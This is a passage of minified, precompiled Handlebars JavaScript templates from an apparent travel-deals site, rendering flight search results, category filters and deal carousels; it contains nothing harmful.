visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(69,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(71,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" 